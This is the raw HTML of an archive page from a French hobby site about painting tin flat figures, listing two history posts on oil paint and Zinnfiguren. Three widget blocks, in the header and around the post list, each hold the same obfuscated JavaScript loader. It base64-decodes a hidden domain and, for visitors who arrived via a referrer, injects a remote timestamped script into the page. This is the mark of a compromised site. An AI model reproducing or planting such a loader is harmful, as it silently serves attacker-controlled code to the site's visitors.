<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=4.0.3" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<link rel="https://api.w.org/" href="https://www.lesplatsdetain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lesplatsdetain.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lesplatsdetain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/www.lesplatsdetain.com/wp-content/uploads/2020/04/cropped-Nicofig-avatar.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.lesplatsdetain.com/wp-content/uploads/2020/04/cropped-Nicofig-avatar.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.lesplatsdetain.com/wp-content/uploads/2020/04/cropped-Nicofig-avatar.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.lesplatsdetain.com/wp-content/uploads/2020/04/cropped-Nicofig-avatar.jpg?fit=270%2C270&#038;ssl=1" />
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="archive category category-histoire category-9 wp-theme-tempera cookies-not-set metaslider-plugin tempera-image-one caption-dark tempera-comment-placeholders tempera-menu-left">

	<a class="skip-link screen-reader-text" href="#main" title="Passer au contenu"> Passer au contenu </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <div class="socials" id="sheader">
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/RSS.png" />
			</a></div> </div></div>
<div class="socials" id="srights">
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/RSS.png" />
			</a></div>
<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<img id="bg_image" alt="Les plats d&#039;étain" title="Les plats d&#039;étain" src="https://www.lesplatsdetain.com/wp-content/uploads/2020/04/cropped-cropped-Richard-Weissbrod1-1024x768-1-4-1.jpg"  />	<div id="header-container">
	<div><div id="site-title"><span> <a href="https://www.lesplatsdetain.com/" title="Les plats d&#039;étain" rel="home">Les plats d&#039;étain</a> </span></div><div id="site-description" >Un site sur la peinture des plats d&#039;étain et des demi-rondes bosses</div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="custom_html-120" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
		</div>
					<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">
		Passer au contenu	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.lesplatsdetain.com/sommaire/"><span>Sommaire</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79"><a href="https://www.lesplatsdetain.com/le-materiel/"><span>Matériel</span></a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.lesplatsdetain.com/category/materiel/peintures/"><span>Peintures</span></a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.lesplatsdetain.com/category/materiel/pinceaux/"><span>Pinceaux</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.lesplatsdetain.com/category/materiel/autres-materiels/"><span>Autres matériels</span></a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-49"><a href="https://www.lesplatsdetain.com/documentation/"><span>Documentation</span></a>
<ul class="sub-menu">
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://www.lesplatsdetain.com/category/documentation/theorie/"><span>Théorie</span></a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-82"><a href="https://www.lesplatsdetain.com/category/documentation/histoire/" aria-current="page"><span>Histoire</span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.lesplatsdetain.com/category/documentation/livres/"><span>Livres</span></a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.lesplatsdetain.com/category/documentation/reportages/"><span>Reportages</span></a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.lesplatsdetain.com/category/documentation/revues/"><span>Revues</span></a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.lesplatsdetain.com/category/documentation/sites-internet/"><span>Sites internet</span></a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://www.lesplatsdetain.com/les-techniques/"><span>Techniques</span></a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriels-peinture-huile/"><span>Tutoriels peinture à l&rsquo;huile</span></a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriel-acrylique/"><span>Tutoriels peinture acrylique</span></a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriel-enamel/"><span>Tutoriel peinture enamel</span></a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriel-sur-les-decors-et-diorama/"><span>Tutoriel sur les décors et diorama</span></a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriel-gravure/"><span>Tutoriel de gravure</span></a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.lesplatsdetain.com/les-galeries/"><span>Galeries</span></a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://www.lesplatsdetain.com/category/galeries/galeries-sculpteurs/"><span>Galeries des sculpteurs et graveurs</span></a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.lesplatsdetain.com/category/galeries/galeries-peintres/"><span>Galeries des peintres</span></a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.lesplatsdetain.com/category/galeries/galeries-manifestations/"><span>Galeries des manifestations</span></a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://www.lesplatsdetain.com/manifestations/"><span>Manifestations</span></a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.lesplatsdetain.com/category/manifestations/compte-rendus/"><span>Compte-rendus</span></a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.lesplatsdetain.com/category/manifestations/palmares/"><span>Palmarès</span></a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.lesplatsdetain.com/les-clubs/"><span>Clubs et peintres</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="https://www.lesplatsdetain.com/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="s" placeholder="Rechercher" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Rechercher</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
					<ul class="yoyo">
			<li id="custom_html-118" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	<div class="breadcrumbs"><a href="https://www.lesplatsdetain.com"><i class="crycon-homebread"></i><span class="screen-reader-text">Accueil</span></a><i class="crycon-angle-right"></i> <a href="https://www.lesplatsdetain.com/category/documentation/">Documentation</a> <i class="crycon-angle-right"></i> <span class="current">Archive par catégorie "Histoire"</span></div><!--breadcrumbs-->			
			
				<header class="page-header">
					<h1 class="page-title">Catégorie : <span>Histoire</span></h1>									</header>

								
					
	<article id="post-1584" class="post-1584 post type-post status-publish format-standard hentry category-histoire category-peintures tag-histoire tag-huile">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://www.lesplatsdetain.com/2022/12/20/la-peinture-a-lhuile-par-jose-maria-bolio/" title="Permalien vers La peinture à l&rsquo;huile, par José Maria Bolio" rel="bookmark">La peinture à l&rsquo;huile, par José Maria Bolio</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a title="La peinture à l&rsquo;huile, par José Maria Bolio" href="https://www.lesplatsdetain.com/2022/12/20/la-peinture-a-lhuile-par-jose-maria-bolio/" >
					<img width="780" title="" alt="" class="aligncenter post_thumbnail" src="https://i0.wp.com/www.lesplatsdetain.com/wp-content/uploads/2022/12/1.jpg?resize=554%2C350&#038;ssl=1">
			  </a>						<p>La peinture à l&rsquo;huile est fabriquée en mélangeant des pigments en poudre avec un liant à base d&rsquo;huiles végétales, le plus souvent de l&rsquo;huile de lin. Pour chaque pigment, la quantité d&rsquo;huile varie, mais les peintures de qualité contiennent environ 75 % de pigments. Normalement, l&rsquo;essence de térébenthine est utilisée&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="https://www.lesplatsdetain.com/2022/12/20/la-peinture-a-lhuile-par-jose-maria-bolio/">Continuer à lire<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Auteur/autrice "></i>
					<a class="url fn n" rel="author" href="https://www.lesplatsdetain.com/author/nicofig/" title="Voir toutes les publications de Nicofig">Nicofig</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2022-12-20T07:34:46+01:00">
					<a href="https://www.lesplatsdetain.com/2022/12/20/la-peinture-a-lhuile-par-jose-maria-bolio/" rel="bookmark">20 décembre 2022</a>
				</time>
			   </span><time class="updated"  datetime="2022-12-20T07:34:46+01:00">20 décembre 2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Catégories"></i><a href="https://www.lesplatsdetain.com/category/documentation/histoire/" rel="tag">Histoire</a>, <a href="https://www.lesplatsdetain.com/category/materiel/peintures/" rel="tag">Peintures</a></span> 		<span class="footer-tags"><i class="crycon-tag crycon-metas" title="Étiquettes"> </i><a href="https://www.lesplatsdetain.com/tag/histoire/" rel="tag">Histoire</a>, <a href="https://www.lesplatsdetain.com/tag/huile/" rel="tag">Huile</a> </span>
    <span class="comments-link"><a href="https://www.lesplatsdetain.com/2022/12/20/la-peinture-a-lhuile-par-jose-maria-bolio/#respond"><i class="crycon-comments crycon-metas" title="Laisser un commentaire"></i><b>0</b></a></span>		</footer>
	</article><!-- #post-1584 -->
	
	
				
					
	<article id="post-119" class="post-119 post type-post status-publish format-standard hentry category-histoire tag-histoire tag-plat-detain">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://www.lesplatsdetain.com/2020/04/26/les-zinnfiguren-par-jose-maria-bolio/" title="Permalien vers Les « Zinnfiguren » par Josè Maria Bolio" rel="bookmark">Les « Zinnfiguren » par Josè Maria Bolio</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a title="Les « Zinnfiguren » par Josè Maria Bolio" href="https://www.lesplatsdetain.com/2020/04/26/les-zinnfiguren-par-jose-maria-bolio/" >
					<img width="780" title="" alt="" class="aligncenter post_thumbnail" src="https://i0.wp.com/www.lesplatsdetain.com/wp-content/uploads/2020/04/1-e1645955081385.jpg?resize=300%2C350&#038;ssl=1">
			  </a>						<p>Bien que les premières figurines plates remontent au premier siècle après J.-C., ce n&rsquo;est qu&rsquo;en 1730 que le développement du jouet s&rsquo;est accru et que les premiers soldats plats produits en série sont apparus, visant à satisfaire le marché des enfants. Il s&rsquo;agissait à l&rsquo;origine de bas-reliefs, en étain et&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="https://www.lesplatsdetain.com/2020/04/26/les-zinnfiguren-par-jose-maria-bolio/">Continuer à lire<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Auteur/autrice "></i>
					<a class="url fn n" rel="author" href="https://www.lesplatsdetain.com/author/nicofig/" title="Voir toutes les publications de Nicofig">Nicofig</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2020-04-26T07:42:18+02:00">
					<a href="https://www.lesplatsdetain.com/2020/04/26/les-zinnfiguren-par-jose-maria-bolio/" rel="bookmark">26 avril 2020</a>
				</time>
			   </span><time class="updated"  datetime="2022-02-27T11:04:58+01:00">27 février 2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Catégories"></i><a href="https://www.lesplatsdetain.com/category/documentation/histoire/" rel="tag">Histoire</a></span> 		<span class="footer-tags"><i class="crycon-tag crycon-metas" title="Étiquettes"> </i><a href="https://www.lesplatsdetain.com/tag/histoire/" rel="tag">Histoire</a>, <a href="https://www.lesplatsdetain.com/tag/plat-detain/" rel="tag">Plat d'étain</a> </span>
    <span class="comments-link"><a href="https://www.lesplatsdetain.com/2020/04/26/les-zinnfiguren-par-jose-maria-bolio/#comments"><i class="crycon-comments crycon-metas" title="Un commentaire"></i><b>1</b></a></span>		</footer>
	</article><!-- #post-119 -->
	
	
				
					
						
					<ul class="yoyo">
			<li id="custom_html-119" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
				</div><!-- #content -->
				<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="metaslider_widget-2" class="widget-container widget_metaslider_widget"></li><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">En bref</h3><div class="menu-menu-lateral-container"><ul id="menu-menu-lateral" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.lesplatsdetain.com/sommaire/">Plan du site</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.lesplatsdetain.com/contact/">Contact</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.lesplatsdetain.com/les-liens-des-blogs-des-sites-et-des-forums/">Les liens : des blogs, des sites et des forums</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="https://www.facebook.com/groups/lesplatsdetain/">Le groupe Facebook « Les Plats d&rsquo;étain »</a></li>
</ul></div></li><li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://www.lesplatsdetain.com/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="s" placeholder="Rechercher" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Rechercher</span><i class="crycon-search"></i></button>
</form>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.lesplatsdetain.com/category/materiel/autres-materiels/">Autres matériels</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.lesplatsdetain.com/category/galeries/galeries-manifestations/">Galeries des manifestations</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.lesplatsdetain.com/category/galeries/galeries-peintres/">Galeries des peintres</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.lesplatsdetain.com/category/galeries/galeries-sculpteurs/">Galeries des sculpteurs et graveurs</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://www.lesplatsdetain.com/category/documentation/histoire/">Histoire</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.lesplatsdetain.com/category/materiel/peintures/">Peintures</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.lesplatsdetain.com/category/materiel/pinceaux/">Pinceaux</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.lesplatsdetain.com/category/documentation/reportages/">Reportages</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.lesplatsdetain.com/category/documentation/theorie/">Théorie</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriel-gravure/">Tutoriel de gravure</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriel-sur-les-decors-et-diorama/">Tutoriel sur les décors et diorama</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriels-peinture-huile/">Tutoriels peinture à l&#039;huile</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.lesplatsdetain.com/category/tutoriel/tutoriel-acrylique/">Tutoriels peinture acrylique</a>
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Etiquettes</h3><div class="tagcloud"><a href="https://www.lesplatsdetain.com/tag/acrylique/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 9.9384615384615pt;" aria-label="Acrylique (2 éléments)">Acrylique</a>
<a href="https://www.lesplatsdetain.com/tag/blanc/" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 8pt;" aria-label="Blanc (1 élément)">Blanc</a>
<a href="https://www.lesplatsdetain.com/tag/bleu/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 8pt;" aria-label="Bleu (1 élément)">Bleu</a>
<a href="https://www.lesplatsdetain.com/tag/chair/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 9.9384615384615pt;" aria-label="Chair (2 éléments)">Chair</a>
<a href="https://www.lesplatsdetain.com/tag/colle/" class="tag-cloud-link tag-link-67 tag-link-position-5" style="font-size: 9.9384615384615pt;" aria-label="Colle (2 éléments)">Colle</a>
<a href="https://www.lesplatsdetain.com/tag/dessin/" class="tag-cloud-link tag-link-76 tag-link-position-6" style="font-size: 8pt;" aria-label="Dessin (1 élément)">Dessin</a>
<a href="https://www.lesplatsdetain.com/tag/diorama/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 9.9384615384615pt;" aria-label="Diorama (2 éléments)">Diorama</a>
<a href="https://www.lesplatsdetain.com/tag/dorama/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 8pt;" aria-label="Dorama (1 élément)">Dorama</a>
<a href="https://www.lesplatsdetain.com/tag/galerie/" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 13.923076923077pt;" aria-label="Galerie (6 éléments)">Galerie</a>
<a href="https://www.lesplatsdetain.com/tag/glacis/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 8pt;" aria-label="Glacis (1 élément)">Glacis</a>
<a href="https://www.lesplatsdetain.com/tag/graveurs/" class="tag-cloud-link tag-link-87 tag-link-position-11" style="font-size: 8pt;" aria-label="Graveurs (1 élément)">Graveurs</a>
<a href="https://www.lesplatsdetain.com/tag/gravure/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 14.461538461538pt;" aria-label="Gravure (7 éléments)">Gravure</a>
<a href="https://www.lesplatsdetain.com/tag/histoire/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 9.9384615384615pt;" aria-label="Histoire (2 éléments)">Histoire</a>
<a href="https://www.lesplatsdetain.com/tag/huile/" class="tag-cloud-link tag-link-45 tag-link-position-14" style="font-size: 22pt;" aria-label="Huile (39 éléments)">Huile</a>
<a href="https://www.lesplatsdetain.com/tag/jaune/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="Jaune (1 élément)">Jaune</a>
